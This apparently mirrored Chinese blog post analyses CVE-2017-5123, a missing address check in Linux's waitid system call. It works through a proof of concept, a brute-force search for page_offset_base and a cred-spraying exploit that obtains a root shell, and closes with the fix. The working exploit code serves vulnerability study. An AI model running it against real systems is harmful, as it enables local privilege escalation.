
waitid 系统调用
waitid 是 Linux 中的一个系统调用,该系统调用与 wait 系统调用相类似,用以获取一个进程的状态改变
原型如下:
int waitid(idtype_t idtype, id_t id, siginfo_t *infop, int options); /* This is the glibc and POSIX interface; see NOTES for information on the raw system call. */
idtype:用以指定等待的子进程类型:P_PID(等待特定进程)、P_PGID(等待特定进程组)、P_ALL(等待任意子进程)id:等待的子进程 pidinfop:该结构体用以存储 waitid 获取到的子进程相关信息,可以理解为 waitid 对返回值的补充options:指定获取的子进程类型(正常终止、因信号暂停...)
其中 siginfo_t 结构体定义如下:
#include <sys/siginfo.h> union sigval { int sival_int; void *sival_ptr; }; typedef struct { int si_signo; int si_code; union sigval si_value; int si_errno; pid_t si_pid; uid_t si_uid; void *si_addr; int si_status; int si_band; } siginfo_t;
更多信息参见这里
漏洞成因
在 waitid 向 infop 中写入数据时未对其地址进行检查,导致用户可以传入一个内核空间中的地址,从而非法向内核空间写入数据
漏洞影响版本
Linux v4.13~4.14-rc5。Linux v4.14-rc5 和 Linux v4.14.1已修补,Linux v4.14-rc4未修补
昙花一现的一个漏洞,信息甚少,而且说实话不是很好利用...
Pre.用户空间与内核空间的数据传递
通常情况下使用函数 put_user() / get_user()或是 copy_from_user() / copy_to_user() 等在用户空间与内核空间之间复制数据,而完成这样的操作我们需要完成:
- 检查地址合法性
- 禁用/启用 SMEP 保护
而 waitid 系统调用需要向用户空间上多次写入数据(siginfo_t),为了避免额外的开销,自内核 4.13 版本起使用 unsafe_put_user() 来向用户空间写入数据,从而避免多次检查/开关保护造成的额外开销
该宏定义于 /arch/x86/include/asm/uaccess.h,其中有段说明如下:
/* * The "unsafe" user accesses aren't really "unsafe", but the naming * is a big fat warning: you have to not only do the access_ok() * checking before using them, but you have to surround them with the * user_access_begin/end() pair. */ //... #define unsafe_put_user(x, ptr, label) \ __put_user_size((__typeof__(*(ptr)))(x), (ptr), sizeof(*(ptr)), label)
即正常情况下使用时我们不仅要使用 access_ok() 检查用户空间地址合法性,还需要使用 user_access_begin() 与 user_access_end() 以完成 SMAP 保护的关/开工作
这个宏最后展开为宏 __put_user_goto,使用内联汇编赋值,出错则跳转到 label 处
/* * Tell gcc we read from memory instead of writing: this is because * we do not write to any memory gcc knows about, so there are no * aliasing issues. */ #define __put_user_goto(x, addr, itype, ltype, label) \ asm_volatile_goto("\n" \ "1: mov"itype" %0,%1\n" \ _ASM_EXTABLE_UA(1b, %l2) \ : : ltype(x), "m" (__m(addr)) \ : : label)
access_ok:检查地址合法性
宏 access_ok() 用以检查一个 应当指向用户空间的指针 是否合法,即其所指向的这块区域是否超出了用户空间的范围,定义如下:
/** * access_ok: - Checks if a user space pointer is valid * @type: Type of access: %VERIFY_READ or %VERIFY_WRITE. Note that * %VERIFY_WRITE is a superset of %VERIFY_READ - if it is safe * to write to a block, it is always safe to read from it. * @addr: User space pointer to start of block to check * @size: Size of block to check * * Context: User context only. This function may sleep if pagefaults are * enabled. * * Checks if a pointer to a block of memory in user space is valid. * * Returns true (nonzero) if the memory block may be valid, false (zero) * if it is definitely invalid. * * Note that, depending on architecture, this function probably just * checks that the pointer is in the user space range - after calling * this function, memory access functions may still return -EFAULT. */ #define access_ok(type, addr, size) \ ({ \ WARN_ON_IN_IRQ(); \ likely(!__range_not_ok(addr, size, user_addr_max())); \ })
主要就是验证从 addr 到 addr + size 这段空间是否属于用户空间,因为使用频率较高所以定义成一个宏
代码分析
waitid 系统调用的代码很短,位于源码目录 kernel/exit.c 中,如下:
SYSCALL_DEFINE5(waitid, int, which, pid_t, upid, struct siginfo __user *, infop, int, options, struct rusage __user *, ru) { struct rusage r; struct waitid_info info = {.status = 0}; long err = kernel_waitid(which, upid, &info, options, ru ? &r : NULL); int signo = 0; if (err > 0) { signo = SIGCHLD; err = 0; } if (!err) { if (ru && copy_to_user(ru, &r, sizeof(struct rusage))) return -EFAULT; } if (!infop) return err; user_access_begin(); unsafe_put_user(signo, &infop->si_signo, Efault); unsafe_put_user(0, &infop->si_errno, Efault); unsafe_put_user((short)info.cause, &infop->si_code, Efault); unsafe_put_user(info.pid, &infop->si_pid, Efault); unsafe_put_user(info.uid, &infop->si_uid, Efault); unsafe_put_user(info.status, &infop->si_status, Efault); user_access_end(); return err; Efault: user_access_end(); return -EFAULT; }
我们可以看到的是,在其使用 unsafe_put_user() 之前使用了 user_access_begin() 关闭 SMAP 保护,一系列赋值结束之后又使用 user_access_end() 关闭了 SMAP 保护,看起来一切都没有问题,但是在这一系列的操作之前并没有使用 access_ok 宏检测传入的地址的合法性,由此若是用户传入一个内核空间的地址,则可以非法向内核空间中写入数据
观察 waitid 的源代码,我们发现在起始时将局部变量 signo 设为0,后面又调用了 unsafe_put_user(signo, &infop->si_signo, Efault) ,若我们传入内核空间地址则可以通过这一语句向内核空间内写一个 0
我们不难想到的是:若是我们能够将当前进程的 cred 结构体中的 euid 更改为 0,我们便能够获得 root 权限
poc
我们通过如下内核模块向进程提供其 cred 结构体的 euid 成员在内核空间中的地址:
/* * arttnba3_module.ko * developed by arttnba3 */ #include <linux/module.h> #include <linux/kernel.h> #include <linux/init.h> #include <linux/fs.h> #include <linux/device.h> #include <linux/uaccess.h> #define DEVICE_NAME "a3device" #define DEVICE_PATH "/dev/a3device" #define CLASS_NAME "a3module" static int major_num; static struct class * module_class = NULL; static struct device * module_device = NULL; static struct file * __file = NULL; struct inode * __inode = NULL; static ssize_t a3_module_read(struct file * __file, char __user * user_buf, size_t size, loff_t * __loff); static struct file_operations a3_module_fo = { .owner = THIS_MODULE, .read = a3_module_read, }; static int __init kernel_module_init(void) { major_num = register_chrdev(0, DEVICE_NAME, &a3_module_fo); module_class = class_create(THIS_MODULE, CLASS_NAME); module_device = device_create(module_class, NULL, MKDEV(major_num, 0), NULL, DEVICE_NAME); __file = filp_open(DEVICE_PATH, O_RDONLY, 0); __inode = file_inode(__file); __inode->i_mode |= 0666; filp_close(__file, NULL); return 0; } static void __exit kernel_module_exit(void) { device_destroy(module_class, MKDEV(major_num, 0)); class_destroy(module_class); unregister_chrdev(major_num, DEVICE_NAME); } static ssize_t a3_module_read(struct file * __file, char __user * user_buf, size_t size, loff_t * __loff) { char buf[0x10]; int count; *((long long *)buf) = (long long *) &(current->real_cred->euid); count = copy_to_user(user_buf, buf, 8); return count; } module_init(kernel_module_init); module_exit(kernel_module_exit); MODULE_LICENSE("GPL"); MODULE_AUTHOR("arttnba3");
测试用 POC 如下:
#include <stdio.h> #include <sys/wait.h> #include <sys/types.h> #include <unistd.h> #include <string.h> #include <stdlib.h> #include <fcntl.h> #include <sys/ioctl.h> #include <errno.h> int main(void) { int fd = open("/dev/a3device", O_RDONLY); long long ptr[0x10]; read(fd, ptr, 8); sleep(1); printf("0x%p", ptr[0]); int pid = fork(); if (pid == 0) { sleep(2); exit(-1); } else if (pid > 0) { waitid(P_PID, pid, ptr[0] - 0x10, WNOHANG ); } if (getuid() == 0) { puts("done!"); system("/bin/sh"); } else { puts("failed!"); } }
可以看到,当我们运行 poc 后,其 euid 通过 waitid 的漏洞被更改为 0,之后我们便成功地获得了 root 权限

提权
虽然我们能够通过 waitid 中的 unsafe_put_user(0, &infop->si_errno, Efault) 这一语句向内核空间内写一个 0,但是我们并不能够直接获得当前进程的 cred 在内核空间中的地址,这也令这个漏洞难以被很好地利用
那么若是需要完成提权,我们首先就需要找到当前进程的 cred 在内核空间中的地址
Pre.线性映射区 (direct mapping area)
众所周知,64 位下 Linux 的虚拟内存空间布局如下:

其中有一块区域叫 物理地址直接映射区(direct mapping area),这块区域的线性地址到物理地址空间的映射是线性连续的
在 32 位下这块区域叫低端内存,内核空间起始的 896 M 直接映射到物理内存的 0 ~ 896M

64 位下好像没有低端内存这个概念了,但是 DMA 这个区域的概念还是存在的,kmalloc 便从此处分配内存,这块区域的起始位置称之为 page_offset_base
vmalloc 则从 vmalloc/ioremap space 分配内存,起始地址为
vmalloc_base,这一块区域到物理地址间的映射是不连续的
爆破 page_offset_base
让我们重新将目光放回 waitid 这个系统调用的代码,我们知道 unsafe_put_user 类似于 copy_from_user,在访问非法地址时并不会引起 kernel panic,而是会返回一个错误值,由此我们便能够用来爆破 page_offset_base 的地址——包括 cred 在内的通过 kmalloc 分配的 object 都在线性存储区域内,而这个区域的起始地址便是 page_offset_base
我们可以输入任意地址到 waitid 中,若未命中则 waitid 将返回 -EFAULT,否则说明我们成功命中了有效地址
page_offset_base 在未开始 KASLR 时的基址为 0xffff888000000000,我们由此开始以 0x10000000作为尺度进行爆破
#include <stdio.h> #include <sys/wait.h> #include <sys/types.h> #include <unistd.h> #include <string.h> #include <stdlib.h> #include <fcntl.h> #include <sys/ioctl.h> #include <errno.h> int main(int argc, char **argv) { size_t page_offset_base = 0xffff888000000000; int retval; while(1) { int pid = fork(); if (pid == 0) { exit(-1); } else if (pid > 0) { printf("trying: %p\n", page_offset_base); retval = waitid(P_PID, pid, page_offset_base, WEXITED); if (retval >= 0) break; page_offset_base += 0x10000000; } } printf("\033[32m\033[1m[+] Successful found the \033[0mpage_offset_base\033[32m\033[1m at:\033[0m%p\n", page_offset_base); }
爆破需要的时间还是在可以承受的范围内的

预测 cred 所在位置
还是使用之前的驱动,我们现在将尽可能多地在内核空间喷射 cred 结构体,并观察其位置:
#include <stdio.h> #include <sys/wait.h> #include <sys/types.h> #include <unistd.h> #include <string.h> #include <stdlib.h> #include <fcntl.h> #include <sys/ioctl.h> #include <syscall.h> #include <errno.h> int main(void) { int fd = open("/dev/a3device", O_RDONLY); long long ptr[0x10]; size_t page_offset_base = 0xffff888000000000; int retval; while(1) { int pid = fork(); if (pid == 0) { exit(-1); } else if (pid > 0) { printf("trying: %p\n", page_offset_base); retval = waitid(P_PID, pid, page_offset_base, WEXITED); if (retval >= 0) break; page_offset_base += 0x10000000; } } printf("\033[32m\033[1m[+] Successful found the \033[0mpage_offset_base\033[32m\033[1m at:\033[0m%p\n", page_offset_base); while (1) { int pid = fork(); if (pid == 0) { read(fd, ptr, 8); printf("[*] cred: %p\n", ptr[0]); sleep(100); } } }
观测结果如下:

我们可以发现分配出来的 cred 都在 page_offset_base + 0x10000000 往后的位置,这为我们利用该漏洞改写 cred 结构体的 uid 提供了可能性
经笔者多次实验,从 page_offset_base + 0x50000000 开始往后的位置是出现 cred 结构体可能性比较大的位置
喷射大量 cred,内核空间遍历写 0
那么我们现在有一个绝妙的思路——我们可以先在内核空间喷射足够多的 cred 结构体,随后利用 CVE-2017-5123 从 page_offset_base + 0x50000000 开始往后以 0x10 为尺度写 0,总能够在我们喷射的诸多 cred 中命中一个
我们使用 clone 创建多个轻量级子进程,不断循环检测自身的 euid 是否被修改为 0
最终的 exp 如下:
#define _GNU_SOURCE #include <stdio.h> #include <sys/mman.h> #include <sys/wait.h> #include <unistd.h> #include <string.h> #include <stdlib.h> #include <sys/stat.h> #include <fcntl.h> #include <sys/ioctl.h> #include <sys/types.h> #include <sys/syscall.h> #include <errno.h> #include <asm/unistd_64.h> #include <sched.h> #include <pthread.h> int dev_fd; void child_process(void) { int euid; cpu_set_t mask; CPU_ZERO(&mask); CPU_SET(0,&mask); sched_setaffinity(0,sizeof(mask),&mask); /* size_t cred_addr; read(dev_fd, &cred_addr, 8); printf("[*] child cred: %p\n", cred_addr); */ while (1) { euid = geteuid(); if (!euid) { puts("[+] Successfully get the root!"); setresuid(0, 0, 0); setresgid(0, 0, 0); system("/bin/sh"); return ; } usleep(100000); } } int main(void) { size_t page_offset_base = 0xffff888000000000; size_t cur_attack_addr; int retval; cpu_set_t mask; CPU_ZERO(&mask); CPU_SET(0,&mask); sched_setaffinity(0,sizeof(mask),&mask); dev_fd = open("/dev/a3device", O_RDONLY); // find page_offset_base while(1) { int pid = fork(); if (pid == 0) { exit(-1); } else if (pid > 0) { //printf("trying: %p\n", page_offset_base); retval = waitid(P_PID, pid, page_offset_base, WEXITED); if (retval >= 0) break; page_offset_base += 0x10000000; } } printf("\033[32m\033[1m[+] Successful found the \033[0mpage_offset_base\033[32m\033[1m at: \033[0m%p\n", page_offset_base); // cred spray puts("\033[34m\033[1m[*] start cloning child process...\033[0m"); for (int i = 0; i < 2000; i++) { void *child_stack = malloc(0x1000); // a page int pid = clone(child_process, child_stack, CLONE_VM | CLONE_FS | CLONE_FILES | CLONE_SYSVSEM | SIGCHLD, NULL); if (pid == -1) { puts("\033[31m\033[1m[x] failed to create enough child process!\033[0m"); exit(-1); } } // attacking puts("\033[34m\033[1m[*] start finding child process...\033[0m"); for (size_t i = 0, cur_attack_addr = page_offset_base + 0x6f500000; 1; i++) { // only 23 cred on a page if (i > 23) { i = 0; cur_attack_addr += 0x1000; } printf("\033[34m\033[1m[*] Attacking the: \033[0m%p\n", cur_attack_addr + i * 176); waitid(P_ALL, 0, cur_attack_addr + 4 + i * 176, WNOHANG ); waitid(P_ALL, 0, cur_attack_addr + 20 + i * 176, WNOHANG ); } }
不过这种方法纯靠猜测 cred 在内核地址空间中可能的位置并进行爆破,因此成功的机率并不是特别的高,且因为爆破过程中会覆写多个无关的内核数据结构,很容易造成 kernel panic,因此这个漏洞并不是特别容易进行利用
这个漏洞修复的方式比较简单,只需要将缺失的 access_ok() 宏添加到 waitid 系统调用中即可,Kees Cook 提交的 commit便是如此修复的:
diff --git a/kernel/exit.c b/kernel/exit.c index f2cd53e92147c..cf28528842bcf 100644 --- a/kernel/exit.c +++ b/kernel/exit.c @@ -1610,6 +1610,9 @@ SYSCALL_DEFINE5(waitid, int, which, pid_t, upid, struct siginfo __user *, if (!infop) return err; + if (!access_ok(VERIFY_WRITE, infop, sizeof(*infop))) + goto Efault; + user_access_begin(); unsafe_put_user(signo, &infop->si_signo, Efault); unsafe_put_user(0, &infop->si_errno, Efault); @@ -1735,6 +1738,9 @@ COMPAT_SYSCALL_DEFINE5(waitid, if (!infop) return err; + if (!access_ok(VERIFY_WRITE, infop, sizeof(*infop))) + goto Efault; + user_access_begin(); unsafe_put_user(signo, &infop->si_signo, Efault); unsafe_put_user(0, &infop->si_errno, Efault);
如有侵权请联系:admin#unsafe.sh